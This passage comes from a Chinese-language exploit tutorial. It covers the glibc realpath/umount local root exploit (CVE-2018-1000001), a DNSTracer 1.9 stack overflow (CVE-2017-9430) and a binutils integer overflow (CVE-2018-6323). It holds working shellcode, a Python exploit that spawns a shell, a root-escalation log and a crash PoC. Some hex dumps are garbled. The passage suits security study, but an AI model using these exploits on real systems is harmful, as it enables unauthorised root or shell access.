因为所布置的环境变量是错误的（正确的应为 "LANGUAGE=X.X"），程序会打印出错误信息，此时第一阶段的 message catalogue 文件被加载，里面的格式化字符串将内存 dump 到 stderr，然后正如上面所讲的设置 restricted 字段，并将一个 L 写到喷射栈中，将其中一个环境变量修改为正确的 "LANGUAGE=X.X"。

由于语言发生了改变，umount 将尝试加载另一种语言的 catalogue。此时 umount 会有一个阻塞时间用于创建一个新的 message catalogue，漏洞利用得以同步进行，然后 umount 继续执行。

更新后的格式化字符串现在包含了当前程序的所有偏移。但是堆栈中却没有合适的指针用于写入，同时因为 fprintf 必须调用相同的格式化字符串，且每次调用需要覆盖不同的内存地址，这里采用一种简化的虚拟机的做法，将每次 fprintf 的调用作为时钟，路径名的长度作为指令指针。格式化字符串重复处理的过程将返回地址从主函数转移到了 getdate() 和 execl() 两个函数中，然后利用这两个函数做 ROP。

被调用的程序文件中包含一个 shebang（即 "#!"），使系统调用了漏洞利用程序作为它的解释器。然后该漏洞利用程序修改了它的所有者和权限，使其变成一个 SUID 程序。当 umount 最初的调用者发现文件的权限发生了变化，它会做一定的清理并调用 SUID 二进制文件的辅助功能，即一个 SUID shell，完成提权。

Bingo!!! (需要注意的是其所支持的系统被硬编码进了利用代码中，可看情况进行修改。[exp](#))

```
$ gcc -g exp.c
$ id
uid=999(ubuntu) gid=999(ubuntu) groups=999(ubuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ ls -l a.out
-rwxrwxr-x 1 ubuntu ubuntu 44152 Feb 1 03:28 a.out
$./a.out
./a.out: setting up environment ...
Detected OS version: "16.04.3 LTS (Xenial Xerus)"
./a.out: using umount at "/bin/umount".
No pid supplied via command line, trying to create a namespace
CAVEAT: /proc/sys/kernel/unprivileged_userns_clone must be 1 on
systems with USERNS protection.
Namespaced filesystem created with pid 7429
Attempting to gain root, try 1 of 10 ...
Starting subprocess
Stack content received, calculating next phase
Found source address location 0x7ffc3f7bb168 pointing to target
address 0x7ffc3f7bb238 with value 0x7ffc3f7bd23f, libc offset is
0x7ffc3f7bb158
Changing return address from 0x7f24986c4830 to 0x7f2498763e00, 0
x7f2498770a20
Using escalation string %69$hn%73$hn%1$2592.2592s%70$hn%1$13280.
13280s%66$hn%1$16676.16676s%68$hn%72$hn%1$6482.6482s%67$hn%1$1.1
s%71$hn%1$26505.26505s%1$45382.45382s%1$s%1$s%65$hn%1$s%1$s%1$s%
1$s%1$s%1$s%1$186.186s%39$hn-%35$lx-%39$lx-%64$lx-%65$lx-%66$lx-
%67$lx-%68$lx-%69$lx-%70$lx-%71$lx-%78$s
Executable now root-owned
Cleanup completed, re-invoking binary
/proc/self/exe: invoked as SUID, invoking shell ...
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),
,30(dip),46(plugdev),113(lpadmin),128(sambashare),999(ubuntu)
ls -l a.out
-rwsr-xr-x 1 root root 44152 Feb 1 03:28 a.out
```

## 参考资料

- [LibcRealpathBufferUnderflow](#)
- <https://github.com/5H311-1NJ3C706/local-root-exploits/tree/master/linux/CVE-2018-1000001>
- `man 3 getcwd` , `man 3 realpath` , `man mount_namespaces`
- [util-linux/sys-utils/umount.c](#)

## 7.1.6 [CVE-2017-9430] DNSTracer 1.9 Buffer Overflow

- 漏洞描述
- 漏洞复现
- 漏洞分析
- Exploit
- 参考资料

[下载文件](#)

### 漏洞描述

DNSTracer 是一个用来跟踪 DNS 解析过程的应用程序。DNSTracer 1.9 及之前的版本中存在栈缓冲区溢出漏洞。攻击者可借助带有较长参数的命令行利用该漏洞造成拒绝服务攻击。

### 漏洞复现

|      | 推荐使用的环境      | 备注        |
|------|--------------|-----------|
| 操作系统 | Ubuntu 12.04 | 体系结构：32 位 |
| 调试器  | gdb-peda     | 版本号：7.4   |
| 漏洞软件 | DNSTracer    | 版本号：1.9   |

首先编译安装 DNSTracer：

```
$ wget http://www.mavetju.org/download/dnstracer-1.9.tar.gz
$ tar zxvf dnstracer-1.9.tar.gz
$ cd dnstracer-1.9
$./configure
$ make && sudo make install
```

传入一段超长的字符串作为参数即可触发栈溢出：

```
$ dnstracer -v $(python -c 'print "A"*1025')
*** buffer overflow detected ***: dnstracer terminated
===== Backtrace: =====
/lib/i386-linux-gnu/libc.so.6(+0x67377)[0xb757f377]
/lib/i386-linux-gnu/libc.so.6(__fortify_fail+0x68)[0xb760f6b8]
/lib/i386-linux-gnu/libc.so.6(+0xf58a8)[0xb760d8a8]
/lib/i386-linux-gnu/libc.so.6(+0xf4e9f)[0xb760ce9f]
dnstracer[0x8048f26]
/lib/i386-linux-gnu/libc.so.6(__libc_start_main+0xf7)[0xb7530637]
]
dnstracer[0x804920a]
===== Memory map: =====
08048000-0804e000 r-xp 00000000 08:01 270483 /usr/local/bin/
dnstracer
0804f000-08050000 r--p 00006000 08:01 270483 /usr/local/bin/
dnstracer
08050000-08051000 rw-p 00007000 08:01 270483 /usr/local/bin/
dnstracer
08051000-08053000 rw-p 00000000 00:00 0
084b6000-084d7000 rw-p 00000000 00:00 0 [heap]
b74e4000-b7500000 r-xp 00000000 08:01 394789 /lib/i386-linux
-gnu/libgcc_s.so.1
b7500000-b7501000 rw-p 0001b000 08:01 394789 /lib/i386-linux
-gnu/libgcc_s.so.1
b7518000-b76c8000 r-xp 00000000 08:01 394751 /lib/i386-linux
-gnu/libc-2.23.so
b76c8000-b76ca000 r--p 001af000 08:01 394751 /lib/i386-linux
-gnu/libc-2.23.so
b76ca000-b76cb000 rw-p 001b1000 08:01 394751 /lib/i386-linux
-gnu/libc-2.23.so
b76cb000-b76ce000 rw-p 00000000 00:00 0
b76e4000-b76e7000 rw-p 00000000 00:00 0
b76e7000-b76e9000 r--p 00000000 00:00 0 [vvar]
b76e9000-b76eb000 r-xp 00000000 00:00 0 [vdso]
b76eb000-b770d000 r-xp 00000000 08:01 394723 /lib/i386-linux
-gnu/ld-2.23.so
b770d000-b770e000 rw-p 00000000 00:00 0
b770e000-b770f000 r--p 00022000 08:01 394723 /lib/i386-linux
-gnu/ld-2.23.so
b770f000-b7710000 rw-p 00023000 08:01 394723 /lib/i386-linux
```

```
-gnu/ld-2.23.so
bf8e5000-bf907000 rw-p 00000000 00:00 0 [stack]
Aborted (core dumped)
```

## 漏洞分析

这个漏洞非常简单也非常典型，发生原因是在把参数 `argv[0]` 复制到数组 `argv0` 的时候没有做长度检查，如果大于 1024 字节，就会导致栈溢出：

```
// dnstracer.c
int
main(int argc, char **argv)
{
 [...]
 char argv0[NS_MAXDNAME];
 [...]
 strcpy(argv0, argv[0]);
```

```
// dnstracer_broker.h
#ifndef NS_MAXDNAME
#define NS_MAXDNAME 1024
#endif
```

## 补丁

要修这个漏洞的话，在调用 `strcpy()` 前加上对参数长度的检查就可以了：

```

/*CVE-2017-9430 Fix*/
if(strlen(argv[0]) >= NS_MAXDNAME)
{
 free(server_ip);
 free(server_name);
 fprintf(stderr, "dnstracer: argument is too long %s\n",
 argv[0]);
 return 1;
}

// check for a trailing dot
strcpy(argv0, argv[0]);

```

## Exploit

首先修改 Makefile，关掉栈保护，同时避免 gcc 使用安全函数 `__strcpy_chk()` 替换 `strcpy()`，修改编译选项如下：

```

$ cat Makefile | grep -w CC
CC = gcc -fno-stack-protector -z execstack -D_FORTIFY_SOURCE=0
COMPILE = $(CC) $(DEFS) $(DEFAULT_INCLUDES) $(INCLUDES) $(AM_CPP
FLAGS) \
CCLD = $(CC)
$ make && sudo make install
gdb-peda$ checksec
CANARY : disabled
FORTIFY : disabled
NX : disabled
PIE : disabled
RELRO : Partial

```

最后关掉 ASLR：

```
echo 0 > /proc/sys/kernel/randomize_va_space
```

因为漏洞发生在 main 函数中，堆栈的布置比起在子函数里也要复杂一些。大体过程和前面写过的一篇 wget 溢出漏洞差不多，但那一篇是 64 位程序，所以这里选择展示一下 32 位程序。

在 gdb 里进行调试，利用 pattern 确定溢出位置，1060 字节就足够了：

```
gdb-peda$ pattern_create 1060
gdb-peda$ pattern_offset $ebp
1849771630 found at offset: 1049
```

所以返回地址位于栈偏移  $1049+4=1053$  的地方。

```
gdb-peda$ disassemble main
0x08048df8 <+808>: mov DWORD PTR [esp+0x4],edi
0x08048dfc <+812>: mov DWORD PTR [esp],ebx
0x08048dff <+815>: call 0x8048950 <strcpy@plt>
0x08048e04 <+820>: xor eax, eax
0x08048e06 <+822>: mov ecx, esi
...
0x08048f6e <+1182>: mov DWORD PTR [esp+0x4],esi
0x08048f72 <+1186>: call 0x804adb0 <create_session>
0x08048f77 <+1191>: mov DWORD PTR [esp],0xa
```

在下面几个地方下断点，并根据偏移调整我们的输入：

```
gdb-peda$ b *main+815
gdb-peda$ b *main+820
gdb-peda$ b *main+1186
gdb-peda$ r `perl -e 'print "A"x1053 . "BBBB"'`
[-----registers-----]
[EAX: 0x1
EBX: 0xbffffeb3f --> 0xffffed9cb7
ECX: 0x0
EDX: 0xb7fc7180 --> 0x0
ESI: 0xffffffff
EDI: 0xbfffff174 ('A' <repeats 200 times>...)
EBP: 0xbffffef58 --> 0x0]
```

## 7.1.6 [CVE-2017-9430] DNSTracer 1.9 Buffer Overflow

```
ESP: 0xbffffe6d0 --> 0xbffffeb3f --> 0xfffed9cb7
EIP: 0x8048dff (<main+815>: call 0x8048950 <strcpy@plt>)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x8048df1 <main+801>: lea ebx, [esp+0x46f]
0x8048df8 <main+808>: mov DWORD PTR [esp+0x4], edi
0x8048dfc <main+812>: mov DWORD PTR [esp], ebx
=> 0x8048dff <main+815>: call 0x8048950 <strcpy@plt>
0x8048e04 <main+820>: xor eax, eax
0x8048e06 <main+822>: mov ecx, esi
0x8048e08 <main+824>: repnz scas al,BYTE PTR es:[edi]
0x8048e0a <main+826>: not ecx

Guessed arguments:
arg[0]: 0xbffffeb3f --> 0xfffed9cb7
arg[1]: 0xbfffff174 ('A' <repeats 200 times>...)
[-----stack-----]
[-----]
0000| 0xbffffe6d0 --> 0xbffffeb3f --> 0xfffed9cb7
0004| 0xbffffe6d4 --> 0xbfffff174 ('A' <repeats 200 times>...)
0008| 0xbffffe6d8 --> 0x804be37 ("4cCoq:r:S:s:t:v")
0012| 0xbffffe6dc --> 0x0
0016| 0xbffffe6e0 --> 0x0
0020| 0xbffffe6e4 --> 0x0
0024| 0xbffffe6e8 --> 0x0
0028| 0xbffffe6ec --> 0x0
[-----]
[-----]

Legend: code, data, rodata, value

Breakpoint 1, 0x08048dff in main (argc=<optimized out>, argv=<optimized out>) at dnstracer.c:1622
1622 strcpy(argv0, argv[0]);
gdb-peda$ x/10wx argv0
0xbffffeb3f: 0xffed9cb7 0x000000bf 0x000000100 0x000000
200
0xbffffeb4f: 0xe33b9700 0xfdCAC0b7 0x000000b7 0xffffeff
400
0xbffffeb5f: 0xe24e08b7 0x0000001b7
```

所以栈位于 `0xbffffe3f`，执行这一行代码即可将 `0xbffff174` 处的 "A" 字符串复制到 `argv0` 数组中：

```

gdb-peda$ c
Continuing.

[-----registers-----]
EAX: 0xbffffe6bf ('A' <repeats 200 times>...)
EBX: 0xbffffe6bf ('A' <repeats 200 times>...)
ECX: 0xbfffff1d0 ("BBBBB")
EDX: 0xbffffeadc ("BBBBB")
ESI: 0x0
EDI: 0xbffffedb3 ('A' <repeats 200 times>...)
EBP: 0xbffffead8 ("AAAABBBBB")
ESP: 0xbffffe290 --> 0xbffffe6bf ('A' <repeats 200 times>...)
EIP: 0x8048dba (<main+794>: mov ecx,DWORD PTR [ebp-0x82c])
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)

[-----code-----]
[-----]
0x8048db3 <main+787>: push edi
0x8048db4 <main+788>: push ebx
0x8048db5 <main+789>: call 0x8048920 <strcpy@plt>
=> 0x8048dba <main+794>: mov ecx,DWORD PTR [ebp-0x82c]
0x8048dc0 <main+800>: xor eax,eax
0x8048dc2 <main+802>: add esp,0x10
0x8048dc5 <main+805>: repnz scas al,BYTE PTR es:[edi]
0x8048dc7 <main+807>: not ecx

[-----stack-----]
[-----]
0000| 0xbffffe290 --> 0xbffffe6bf ('A' <repeats 200 times>...)
0004| 0xbffffe294 --> 0xbffffedb3 ('A' <repeats 200 times>...)
0008| 0xbffffe298 --> 0xffffffff
0012| 0xbffffe29c --> 0xffffffff
0016| 0xbffffe2a0 --> 0x0
0020| 0xbffffe2a4 --> 0x0
0024| 0xbffffe2a8 --> 0x8051018 ("127.0.1.1")
0028| 0xbffffe2ac --> 0xffffffff
[-----]
```

```
-----]
Legend: code, data, rodata, value

Breakpoint 2, main (argc=<optimized out>, argv=<optimized out>)
at dnstracer.c:1623
1623 if (argv0[strlen(argv[0]) - 1] == '.') argv0[strlen(
argv[0]) - 1] = 0;
gdb-peda$ x/10wx argv0
0xbffffeb3f: 0x41414141 0x41414141 0x41414141 0x41414
141
0xbffffeb4f: 0x41414141 0x41414141 0x41414141 0x41414
141
0xbffffeb5f: 0x41414141 0x41414141
gdb-peda$ x/5wx argv0+1053-0x10
0xbffffef4c: 0x41414141 0x41414141 0x41414141 0x41414
141
0xbffffef5c: 0x42424242
```

同时字符串 "BBBB" 覆盖了返回地址。所以我们用栈地址 `0xbffffeb3f` 替换掉 "BBBB" :

```
gdb-peda$ r `perl -e 'print "A"x1053 . "\x3f\xeb\xff\xbf"'`
```

```
gdb-peda$ x/5wx argv0+1053-0x10
0xbffffef4c: 0x41414141 0x41414141 0x41414141 0x41414
141 <- ebp
0xbffffef5c: 0xbffffeb3f <
-- return address
```

然后就可以在栈上布置 shellcode 了，这一段 shellcode 长度为 23 字节，前面使用 nop 指令填充：

```

gdb-peda$ r `perl -e 'print "\x90"x1030 . "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80" . "\x3f\xeb\xff\xbf"'`
gdb-peda$ x/7wx argv0+1053-23
0xbffffef45: 0x6850c031 0x68732f2f 0x69622f68 0x50e38
96e <-- shellcode
0xbffffef55: 0xb0e18953 0x3f80cd0b 0x00bffffeb

```

根据计算，shellcode 位于 `0xbffffef45`。

然而当我们执行这个程序的时候，发生了错误：

```

gdb-peda$ c
127.0.0.1 (127.0.0.1) * * *

Program received signal SIGSEGV, Segmentation fault.
[-----registers-----]
EAX: 0x0
EBX: 0xbffffef54 ("/bin//sh")
ECX: 0xffffffff
EDX: 0xb7fc88b8 --> 0x0
ESI: 0xe3896e69
EDI: 0xe1895350
EBP: 0x80cd0bb0
ESP: 0xbffffef54 ("/bin//sh")
EIP: 0xbffffef55 ("bin//sh")
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0xbffffef4d: push 0x6e69622f
0xbffffef52: mov ebx,esp
0xbffffef54: das
=> 0xbffffef55: bound ebp,QWORD PTR [ecx+0x6e]
0xbffffef58: das
0xbffffef59: das
0xbffffef5a: jae 0xbfffffc4
0xbffffef5c: add BYTE PTR [eax],al

```

```
[-----stack-----]
[-----]
0000| 0xbffffef54 ("/bin//sh")
0004| 0xbffffef58 ("//sh")
0008| 0xbffffef5c --> 0x0
0012| 0xbffffef60 --> 0x0
0016| 0xbffffef64 --> 0xbffffeff4 --> 0xbfffff15b ("/usr/local/bin/
dnstracer")
0020| 0xbffffef68 --> 0xbfffff000 --> 0xbfffff596 ("SSH_AGENT_PID=1
407")
0024| 0xbffffef6c --> 0xb7fdc858 --> 0xb7e21000 --> 0x464c457f
0028| 0xbffffef70 --> 0x0
[-----]
[-----]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xbffffef55 in ?? ()
```

错误发生在 `0xbffffef55`，而 shellcode 位于 `0xbffffef45`，两者相差 16 字节：

```
gdb-peda$ x/8wx 0xbffffef45
0xbffffef45: 0x6850c031 0x68732f2f 0x69622f68 0x2fe38
96e
0xbffffef55: 0x2f6e6962 0x0068732f 0x00000000 0xf4000
000
```

所以这里采用的解决办法是去掉前面的 16 个 nop，将其加到 shellcode 后面。

```
gdb-peda$ r `perl -e 'print "\x90"x1014 . "\x31\xc0\x50\x68\x2f\
\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\
\xcd\x80" . "\x90"x16 . "\x3f\xeb\xff\xbf"'`
```

成功获得 shell。

```
gdb-peda$ c
127.0.0.1 (127.0.0.1) * * *
process 7161 is executing new program: /bin/dash
$ id
[New process 7165]
process 7165 is executing new program: /usr/bin/id
uid=1000(firmy) gid=1000(firmy) groups=1000(firmy),4(adm),24(cdr
om),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
$ [Inferior 2 (process 7165) exited normally]
Warning: not running or target is remote
```

那如果我们开启了 ASLR 怎么办呢，一种常用的方法是利用指令 `jmp esp` 覆盖返回地址，这将使程序在返回地址的地方继续执行，从而执行跟在后面的 `shellcode`。利用 `objdump` 就可以找到这样的指令：

```
$ objdump -M intel -D /usr/local/bin/dnstracer | grep jmp | grep
esp
804cc5f: ff e4 jmp esp
```

exp 如下：

```
import os
from subprocess import call

def exp():
 filling = "A"*1053
 jmp_esp = "\x5f\xcc\x04\x08"
 shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
9\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"

 payload = filling + jmp_esp + shellcode
 call(["dnstracer", payload])

if __name__ == '__main__':
 try:
 exp()
 except Exception as e:
 print "Something went wrong"
```

Bingo!!!

```
$ python exp.py
Tracing to AA
AAA
AAA
[!] via 127.0.0.1, maximum of 3 retries
127.0.0.1 (127.0.0.1) * * *
$ id
uid=1000(firmy) gid=1000(firmy) groups=1000(firmy),4(adm),24(cdr
om),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
```

# 参 考 资 料

- <http://www.mavetju.org/unix/dnstracer.php>
  - CVE-2017-9430
  - DNSTracer 1.9 - Local Buffer Overflow
  - DNSTracer 1.8.1 - Buffer Overflow (PoC)

## 7.1.7 [CVE-2018-6323] GNU binutils 2.29.1 Integer Overflow

- 漏洞描述
- 漏洞复现
- 漏洞分析
- 参考资料

[下载文件](#)

### 漏洞描述

二进制文件描述符（BFD）库（也称为 libbfd）中头文件 `elfcode.h` 中的 `elf_object_p()` 函数（binutils-2.29.1 之前）具有无符号整数溢出，溢出的原因是没有使用 `bfd_size_type` 乘法。精心制作的 ELF 文件可能导致拒绝服务攻击。

### 漏洞复现

|      | 推荐使用的环境      | 备注         |
|------|--------------|------------|
| 操作系统 | Ubuntu 16.04 | 体系结构：32 位  |
| 调试器  | gdb-peda     | 版本号：7.11.1 |
| 漏洞软件 | binutils     | 版本号：2.29.1 |

系统自带的版本是 2.26.1，我们这里编译安装有漏洞的最后一个版本 2.29.1：

```
$ wget https://ftp.gnu.org/gnu/binutils/binutils-2.29.1.tar.gz
$ tar zxvf binutils-2.29.1.tar.gz
$ cd binutils-2.29.1/
$./configure --enable-64-bit-bfd
$ make && sudo make install
$ file /usr/local/bin/objdump
/usr/local/bin/objdump: ELF 32-bit LSB executable, Intel 80386,
version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.
so.2, for GNU/Linux 2.6.32, BuildID[sha1]=c2e0c7f5040cd6798b708c
b29cfaeb8c28d8262b, not stripped
```

使用 PoC 如下：

```
import os

hello = "#include<stdio.h>\nint main(){printf(\"HelloWorld!\\n\"
); return 0;}"
f = open("helloworld.c", 'w')
f.write(hello)
f.close()

os.system("gcc -c helloworld.c -o test")

f = open("test", 'rb+')
f.read(0x2c)
f.write("\xff\xff") # 65535
f.read(0x244-0x2c-2)
f.write("\x00\x00\x00\x20") # 536870912
f.close()

os.system("objdump -x test")
```

```
$ python poc.py
objdump: test: File truncated
*** Error in `objdump': free(): invalid pointer: 0x09b99aa8 ***
===== Backtrace: =====
/lib/i386-linux-gnu/libc.so.6(+0x67377)[0xb7e35377]
/lib/i386-linux-gnu/libc.so.6(+0x6d2f7)[0xb7e3b2f7]
```

```

/lib/i386-linux-gnu/libc.so.6(+0x6dc31)[0xb7e3bc31]
objdump[0x814feab]
objdump[0x8096c10]
objdump[0x80985fc]
objdump[0x8099257]
objdump[0x8052791]
objdump[0x804c1af]
/lib/i386-linux-gnu/libc.so.6(__libc_start_main+0xf7)[0xb7de6637]
]
objdump[0x804c3ca]
===== Memory map: =====
08048000-08245000 r-xp 00000000 08:01 265097 /usr/local/bin/
objdump
08245000-08246000 r--p 001fc000 08:01 265097 /usr/local/bin/
objdump
08246000-0824b000 rw-p 001fd000 08:01 265097 /usr/local/bin/
objdump
0824b000-08250000 rw-p 00000000 00:00 0
09b98000-09bb9000 rw-p 00000000 00:00 0 [heap]
b7a00000-b7a21000 rw-p 00000000 00:00 0
b7a21000-b7b00000 ---p 00000000 00:00 0
b7b99000-b7bb5000 r-xp 00000000 08:01 394789 /lib/i386-linux
-gnu/libgcc_s.so.1
b7bb5000-b7bb6000 rw-p 0001b000 08:01 394789 /lib/i386-linux
-gnu/libgcc_s.so.1
b7bcd000-b7dc0000 r--p 00000000 08:01 133406 /usr/lib/locale
/locale-archive
b7dc000-b7dce000 rw-p 00000000 00:00 0
b7dce000-b7f7e000 r-xp 00000000 08:01 395148 /lib/i386-linux
-gnu/libc-2.23.so
b7f7e000-b7f80000 r--p 001af000 08:01 395148 /lib/i386-linux
-gnu/libc-2.23.so
b7f80000-b7f81000 rw-p 001b1000 08:01 395148 /lib/i386-linux
-gnu/libc-2.23.so
b7f81000-b7f84000 rw-p 00000000 00:00 0
b7f84000-b7f87000 r-xp 00000000 08:01 395150 /lib/i386-linux
-gnu/libdl-2.23.so
b7f87000-b7f88000 r--p 00002000 08:01 395150 /lib/i386-linux
-gnu/libdl-2.23.so
b7f88000-b7f89000 rw-p 00003000 08:01 395150 /lib/i386-linux

```

```
-gnu/libdl-2.23.so
b7f97000-b7f98000 rw-p 00000000 00:00 0
b7f98000-b7f9f000 r--s 00000000 08:01 149142 /usr/lib/i386-l
inux-gnu/gconv/gconv-modules.cache
b7f9f000-b7fa0000 r--p 002d4000 08:01 133406 /usr/lib/locale
/locale-archive
b7fa0000-b7fa1000 rw-p 00000000 00:00 0
b7fa1000-b7fa4000 r--p 00000000 00:00 0 [vvar]
b7fa4000-b7fa6000 r-xp 00000000 00:00 0 [vdso]
b7fa6000-b7fc9000 r-xp 00000000 08:01 395146 /lib/i386-linux
-gnu/ld-2.23.so
b7fc9000-b7fc当地000 r--p 00022000 08:01 395146 /lib/i386-linux
-gnu/ld-2.23.so
b7fc当地000-b7fc当地000 rw-p 00023000 08:01 395146 /lib/i386-linux
-gnu/ld-2.23.so
bff3a000-bff5b000 rw-p 00000000 00:00 0 [stack]
Aborted (core dumped)
```

需要注意的是如果在 `configure` 的时候没有使用参数 `--enable-64-bit-bfd`，将会出现下面的结果：

```
$ python poc.py
objdump: test: File format not recognized
```

## 漏洞分析

首先看一下这个引起崩溃的二进制文件，它作为一个可重定位文件，本来不应该有 `program headers`，但这里的 `Number of program headers` 这一项被修改为一个很大的值，已经超过了程序在内存中的范围：

```
$ file test
test: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV),
 not stripped
$ readelf -h test | grep program
readelf: Error: Out of memory reading 536870912 program headers
 Start of program headers: 0 (bytes into file)
 Size of program headers: 0 (bytes)
 Number of program headers: 65535 (536870912)
```

`objdump` 用于显示一个或多个目标文件的各种信息，通常用作反汇编器，但也能显示文件头，符号表，重定向等信息。`objdump` 的执行流程是这样的：

1. 首先检查命令行参数，通过 `switch` 语句选择要被显示的信息。
2. 剩下的参数被默认为目标文件，它们通过 `display_bfd()` 函数进行排序。
3. 目标文件的文件类型和体系结构通过 `bfd_check_format()` 函数来确定。如果被成功识别，则 `dump_bfd()` 函数被调用。
4. `dump_bfd()` 依次调用单独的函数来显示相应的信息。

回溯栈调用情况：

```

gdb-peda$ r -x test
gdb-peda$ bt
#0 0xb7fd9ce5 in __kernel_vsyscall ()
#1 0xb7e2eea9 in __GI_raise (sig=0x6) at ../sysdeps/unix/sysv/linux/raise.c:54
#2 0xb7e30407 in __GI_abort () at abort.c:89
#3 0xb7e6a37c in __libc_message (do_abort=0x2,
 fmt=0xb7f62e54 "*** Error in `%%s': %%s: 0x%%s ***\n")
 at ../sysdeps/posix/libc_fatal.c:175
#4 0xb7e702f7 in malloc_printerr (action=<optimized out>,
 str=0xb7f5f943 "free(): invalid pointer", ptr=<optimized out
>,
 ar_ptr=0xb7fb5780 <main_arena>) at malloc.c:5006
#5 0xb7e70c31 in _int_free (av=0xb7fb5780 <main_arena>, p=<optimized out>,
 have_lock=0x0) at malloc.c:3867
#6 0x0814feab in objalloc_free (o=0x8250800) at ./objalloc.c:187
#7 0x08096c10 in bfd_hash_table_free (table=0x8250a4c) at hash.c:426
#8 0x080985fc in _bfd_delete_bfd (abfd=abfd@entry=0x8250a08) at opncls.c:125
#9 0x08099257 in bfd_close_all_done (abfd=0x8250a08) at opncls.c:773
#10 0x08052791 in display_file (filename=0xfffff136 "test", target=<optimized out>,
 last_file=0x1) at ./objdump.c:3726
#11 0x0804c1af in main (argc=0x3, argv=0xbffffef04) at ./objdump.c:4015
#12 0xb7e1b637 in __libc_start_main (main=0x804ba50 <main>, argc=0x3,
 argv=0xbffffef04,
 init=0x8150fd0 <__libc_csu_init>, fini=0x8151030 <__libc_csu_fini>,
 rtld_fini=0xb7fea880 <_dl_fini>, stack_end=0xbffffeffc) at ../csu/libc-start.c:291
#13 0x0804c3ca in _start ()

```

一步一步追踪函数调用：

```
// binutils/objdump.c

int
main (int argc, char **argv)
{
[...]
while ((c = getopt_long (argc, argv,
 "pP:ib:m:M:VvCdDlfFaHhrRtTxssSI:j:wE:zgeGw::",
 long_options, (int *) 0))
 != EOF)
{
 switch (c)
 {
[...]
 case 'x':
 dump_private_headers = TRUE;
 dump_symtab = TRUE;
 dump_reloc_info = TRUE;
 dump_file_header = TRUE;
 dump_ar_hdrs = TRUE;
 dump_section_headers = TRUE;
 seenflag = TRUE;
 break;
 [...]
}
}

if (formats_info)
 exit_status = display_info ();
else
{
 if (optind == argc)
 display_file ("a.out", target, TRUE);
 else
 for (; optind < argc;)
 {
 display_file (argv[optind], target, optind == argc - 1);
 optind++;
 }
}
```

```
 }

 [...]
}

// binutils/objdump.c

static void
display_file (char *filename, char *target)
{
 bfd *file;

 [...]
 file = bfd_openr (filename, target);
 [...]
 display_any_bfd (file, 0);


 if (! last_file)
 bfd_close (file);
 else
 bfd_close_all_done (file);
}
```

```
// binutils/objdump.c

static void
display_any_bfd (bfd *file, int level)
{
 /* Decompress sections unless dumping the section contents. */

 if (!dump_section_contents)
 file->flags |= BFD_DECOMPRESS;

 /* If the file is an archive, process all of its elements. */
 if (bfd_check_format (file, bfd_archive))
 {
 [...]
 }
 else
 display_object_bfd (file);
}
```



最关键的部分，读取 program headers 的逻辑如下：

```

// binutils/objdump.c

/* Read in the program headers. */
if (i_ehdrp->e_phnum == 0)
 elf_tdata (abfd)->phdr = NULL;
else
{
 Elf_Internal_Phdr *i_phdr;
 unsigned int i;

#ifndef BFD64
 if (i_ehdrp->e_phnum > ((bfd_size_type) -1) / sizeof (*i_phdr))
 goto got_wrong_format_error;
#endif
 amt = i_ehdrp->e_phnum * sizeof (*i_phdr); // <-- 整型溢出点

 elf_tdata (abfd)->phdr = (Elf_Internal_Phdr *) bfd_alloc (
abfd, amt);
 if (elf_tdata (abfd)->phdr == NULL)
 goto got_no_match;
 if (bfd_seek (abfd, (file_ptr) i_ehdrp->e_phoff, SEEK_SET)
!= 0)
 goto got_no_match;
 i_phdr = elf_tdata (abfd)->phdr;
 for (i = 0; i < i_ehdrp->e_phnum; i++, i_phdr++)
{
 Elf_External_Phdr x_phdr;

 if (bfd_bread (&x_phdr, sizeof x_phdr, abfd) != sizeof x_phdr)
 goto got_no_match;
 elf_swap_phdr_in (abfd, &x_phdr, i_phdr);
}
}

```

溢出点乘法运算前，eax 为我们在二进制文件中伪造的数值 0x20000000 :

```

gdb-peda$ ni
[-----registers-----]
EAX: 0x20000000 ('')
EBX: 0x8250a08 --> 0x8250810 ("test")
ECX: 0xd ('\r')
EDX: 0x5f ('_')
ESI: 0x8250ac8 --> 0x464c457f
EDI: 0xd ('\r')
EBP: 0x81ca560 --> 0x81c9429 ("elf32-i386")
ESP: 0xbffffec20 --> 0xb7fe97eb (<_dl_fixup+11>: add esi,0x
15815)
EIP: 0x80aeba0 (<bfd_elf32_object_p+1856>: imul eax, eax, 0x3
8)
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0x80aeb90 <bfd_elf32_object_p+1840>: or DWORD PTR [ebx
+0x28], 0x800
0x80aeb97 <bfd_elf32_object_p+1847>: jmp 0x80ae613 <bfd
_elf32_object_p+435>
0x80aeb9c <bfd_elf32_object_p+1852>: lea esi, [esi+eiz*1
+0x0]
=> 0x80aeba0 <bfd_elf32_object_p+1856>: imul eax, eax, 0x38
0x80aeba3 <bfd_elf32_object_p+1859>: sub esp, 0x4
0x80aeba6 <bfd_elf32_object_p+1862>: xor edx, edx
0x80aeba8 <bfd_elf32_object_p+1864>: push edx
0x80aeba9 <bfd_elf32_object_p+1865>: push eax
[-----stack-----]
[-----]
0000| 0xbffffec20 --> 0xb7fe97eb (<_dl_fixup+11>: add esi, 0
x15815)
0004| 0xbffffec24 --> 0x8250ac8 --> 0x464c457f
0008| 0xbffffec28 --> 0xd ('\r')
0012| 0xbffffec2c --> 0x0
0016| 0xbffffec30 --> 0x8250a0c --> 0x81ca560 --> 0x81c9429 ("elf
32-i386")
